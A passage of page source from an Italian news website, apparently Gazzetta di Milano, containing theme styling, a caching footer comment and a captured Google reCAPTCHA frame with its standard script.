<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}.white-popup-block:before{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-menu-background,.td-search-background{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}.white-popup-block:before{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 406/645 objects using Redis
Page Caching using Redis 
Database Caching 20/58 queries in 0.020 seconds using Redis

Served from: www.gazzettadimilano.it @ 2026-01-23 07:52:02 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7TI3I30NPiBRP9dzunQbgw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769147527412');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>